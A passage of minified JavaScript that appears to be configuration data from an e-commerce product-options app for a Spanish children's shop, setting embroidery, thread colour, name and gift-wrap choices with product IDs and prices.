--","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":0,"value":"Blanco","helptext":""},{"id":1,"value":"Rosa","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[15006543839564],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1177189] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":0,"value":"Blanco","helptext":""},{"id":1,"value":"Mostaza","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[15006551245132],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1177191] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":0,"value":"Blanco","helptext":""},{"id":1,"value":"Teja","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[15006552588620],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1178845] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","columnWidth":100,"placeholder":"-- Please select --","default_value":["Sin bordar"],"label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","variant_id":48511308595532,"variant_price":"6.95","product_handle":"option-set-684000-dropdown-1"}],"advanced_addon":"default"},{"id":"dropdown-2","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"dropdown-3","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"COLOR DEL HILO","columnWidth":100,"placeholder":"-- Please select --","default_value":["Fresa"],"label_on_cart":"COLOR DEL HILO","option_values":[{"id":2,"value":"Marrón","helptext":""},{"id":4,"value":"Fresa","helptext":""},{"id":5,"value":"Turquesa","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"text","label":"NOMBRE","columnWidth":100,"allowed_value":"default","label_on_cart":"NOMBRE","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[15010324349260,15012277977420,15011751133516,15010234499404,15029933998412,15012211327308],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"settings":{"personalize":{"bgType":"product","applyTo":"all","specificImageIndex":1,"productBg":{"id":null,"src":""},"customBg":{"name":"","src":""},"replaceMode":"start"}},"published_scope":"web,pos"};window.GPOConfigs.options[1178847] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":0,"value":"Marrón","helptext":""},{"id":1,"value":"Rosa","helptext":""},{"id":2,"value":"Turquesa","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[15010286207308],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1189498] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":0,"value":"Mostaza","helptext":""},{"id":1,"value":"Azul claro","helptext":""},{"id":2,"value":"Gris hielo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[15035734491468],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1196368] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","columnWidth":100,"placeholder":"-- Please select --","default_value":["Sin bordar"],"label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","variant_id":48511308595532,"variant_price":"6.95","product_handle":"option-set-684000-dropdown-1"}],"advanced_addon":"default"},{"id":"dropdown-2","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"dropdown-3","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"COLOR DEL HILO","columnWidth":100,"placeholder":"-- Please select --","default_value":["Fresa"],"label_on_cart":"COLOR DEL HILO","option_values":[{"id":2,"value":"Marrón","helptext":""},{"id":4,"value":"Fresa","helptext":""},{"id":5,"value":"Teja","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"text","label":"NOMBRE","columnWidth":100,"allowed_value":"default","label_on_cart":"NOMBRE","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[14960345088332,14971003633996,14971131363660,14962923045196,14961283760460,14954427089228,14955839095116],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"settings":{"personalize":{"bgType":"product","applyTo":"all","specificImageIndex":1,"productBg":{"id":null,"src":""},"customBg":{"name":"","src":""},"replaceMode":"start"}},"published_scope":"web,pos"};window.GPOConfigs.options[305129] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"text-1","max":"12","type":"text","label":"Nombre bordado (Si no se añade al carrito, escribir al chat)","columnWidth":100,"addon_product":{"variant_id":48501891629388,"variant_price":"6.95","product_handle":"option-set-305129-text-1"},"allowed_value":"default","label_on_cart":"Nombre bordado","advanced_addon":"default","text_transform":"none"},{"id":"checkbox-1","type":"checkbox","label":"Envuelto para regalo 🎁","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Envuelto para regalo(+ €0.50 EUR)","helptext":"","variant_id":48508253700428,"variant_price":"0.50","product_handle":"option-set-305129-checkbox-1","full_asset_name":"optionSet305129_checkbox-1_1_undefined"}],"advanced_addon":"default"}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[8367146729804],"enable":false},"automate":{"enable":true,"operator":"or","conditions":[{"value":600619254092,"where":"EQUALS","select":"COLLECTION"},{"value":604347302220,"where":"EQUALS","select":"COLLECTION"},{"value":600975704396,"where":"EQUALS","select":"COLLECTION"},{"value":600975835468,"where":"EQUALS","select":"COLLECTION"},{"value":600619385164,"where":"EQUALS","select":"COLLECTION"},{"value":608085475660,"where":"EQUALS","select":"COLLECTION"},{"value":"saco","where":"EQUALS","select":"TAG"}]}}},"status":0,"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"countries":{"enable":false,"type":"include","countries":[]},"settings":{"style":null,"colors":null,"typography":null,"error_messages":null},"published_scope":"web,pos"};window.GPOConfigs.options[305135] = {"elements":[{"id":"text-1","type":"text","label":"Vinilo magico (Si no se añade al carrito, escribir al chat)","label_on_cart":"Nombre","addon_product":{"product_handle":"option-set-305135-text-1","variant_id":46841252905292,"variant_price":"6.50"},"allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[8606851400012,8621590937932,8606868832588,8606847893836,8621586481484,8621589102924,8606829609292]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"VENDOR","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[305632] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"text-1","type":"text","label":"Nombre en Pegatina Vinilica (Si no se añade al carrito, escribir al chat)","columnWidth":100,"addon_product":{"variant_id":46843957543244,"variant_price":"2.00","product_handle":"option-set-305632-text-1"},"allowed_value":"default","label_on_cart":"Nombre","advanced_addon":"default","text_transform":"none"}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[],"enable":false},"automate":{"enable":true,"operator":"or","conditions":[{"value":600975802700,"where":"EQUALS","select":"COLLECTION"},{"value":600975737164,"where":"EQUALS","select":"COLLECTION"}]}}},"status":0,"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"countries":{"enable":false,"type":"include","countries":[]},"settings":{"style":null,"colors":null,"typography":null,"error_messages":null},"published_scope":"web,pos"};window.GPOConfigs.options[329431] = {"elements":[{"id":"text-1","type":"text","label":"Nombre personalizado (Si no se añade al carrito, escribir al chat)","label_on_cart":"Nombre personalizado","required":true,"advanced_addon":"default","max":"12","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[8659718209868,8659769327948]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[413190] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Envuelto para regalo 🎁","label_on_cart":"Envuelto para regalo ","option_values":[{"id":0,"value":"Envuelto para regalo ","product_handle":"option-set-413190-checkbox-1","variant_id":47443486048588,"variant_price":"0.65"}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","style":"vertical","columnWidth":100}],"products":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":true,"operator":"and","conditions":[{"select":"TAG","where":"NOT_EQUALS","value":"NIDO"},{"select":"COLLECTION","where":"NOT_EQUALS","value":600619254092},{"select":"COLLECTION","where":"NOT_EQUALS","value":626292326732},{"select":"COLLECTION","where":"NOT_EQUALS","value":600975835468},{"select":"COLLECTION","where":"NOT_EQUALS","value":604347302220},{"select":"COLLECTION","where":"NOT_EQUALS","value":600619385164},{"select":"COLLECTION","where":"NOT_EQUALS","value":600975802700},{"select":"COLLECTION","where":"NOT_EQUALS","value":600975737164},{"select":"COLLECTION","where":"NOT_EQUALS","value":606192042316},{"select":"COLLECTION","where":"NOT_EQUALS","value":600614437196}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[478343] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"text-1","type":"text","label":"Escribe aquí el nombre del cumpleañer@🎂 y los años que cumple","helptext":"Pondremos una pegatina  con este nombre y los años en tus bolsitas para invitados","columnWidth":100,"allowed_value":"default","label_on_cart":"Nombre cumpleañe@","advanced_addon":"default","text_transform":"none","helptext_position":"below"}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[8874646864204,9302650749260,8948547617100,8948461830476,9267943604556,9083234779468,14660355391820,8891564228940,8891628618060,8887663984972,9083252834636,8889198739788,14698933256524,14662374261068,9280438272332,9280520421708,9252511154508,9277133717836,8889154175308,14794151592268,14690611003724,8889172951372,15153130766668,14660408541516,9291767873868,8880221159756,8879791833420,9280854294860,14713640223052,14715532935500,14864745824588,14864724263244,14863671951692,14779216593228,14947532439884,14875674378572,9267928826188,9302583673164,14791016743244,14791607288140,14768884744524,14653839409484,14768964829516,14792487043404,14792735785292,8714433986892,8714173645132,8714438213964,9280354451788,14672672129356,8367173861708,8866345320780,8866002698572,14767156953420,8867380822348,9252613882188,8367177498956,8867395535180,14672677667148,14674820563276,8367178449228,8878636007756,8865969307980,8865974485324,8867389604172,8865943388492,8865925071180,8367173402956,8878645346636,8833982562636,8867385704780,8878653505868,9249470644556],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enabled":false,"countries":[]},"settings":{"personalize":{"bgType":"product","applyTo":"all","specificImageIndex":1,"productBg":{"id":null,"src":""},"customBg":{"name":"","src":""},"replaceMode":"start"}},"published_scope":"web,pos"};window.GPOConfigs.options[684000] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","columnWidth":100,"placeholder":"-- Please select --","default_value":["Sin bordar"],"label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","variant_id":48511308595532,"variant_price":"6.95","product_handle":"option-set-684000-dropdown-1"}],"advanced_addon":"default"},{"id":"dropdown-2","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"dropdown-3","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"COLOR DEL HILO","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Turquesa","helptext":""},{"id":1,"value":"Naranja","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"text","label":"NOMBRE","columnWidth":100,"allowed_value":"default","label_on_cart":"NOMBRE","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[9167347810636,9166586118476,9166231044428,9164858229068,9197126451532,9166608499020,9166593884492],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"countries":{"enable":false,"type":"include","countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[684009] = {"elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","product_handle":"template-8257-dropdown-1","variant_id":48511332155724,"variant_price":"6.95"}],"advanced_addon":"default","default_value":["Sin bordar"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-2","type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-3","type":"dropdown","label":"COLOR DEL HILO","label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Rosa","helptext":""},{"id":1,"value":"Azul","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Rosa"],"placeholder":"-- Please select --","columnWidth":100},{"id":"text-1","type":"text","label":"NOMBRE","label_on_cart":"NOMBRE","conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9167347679564,9166592475468,9166226030924,9164854493516,9197140509004,9166602633548,9166238875980]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[684012] = {"elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","product_handle":"template-8257-dropdown-1","variant_id":48511332155724,"variant_price":"6.95"}],"advanced_addon":"default","default_value":["Sin bordar"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-2","type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-3","type":"dropdown","label":"COLOR DEL HILO","label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Mostaza","helptext":""},{"id":1,"value":"Rojo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Mostaza"],"placeholder":"-- Please select --","columnWidth":100},{"id":"text-1","type":"text","label":"NOMBRE","label_on_cart":"NOMBRE","conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9167351611724,9166591230284,9166235009356,9164863439180,9166605320524,9166247133516,9197148995916]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[684018] = {"elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","product_handle":"template-8257-dropdown-1","variant_id":48511332155724,"variant_price":"6.95"}],"advanced_addon":"default","default_value":["Sin 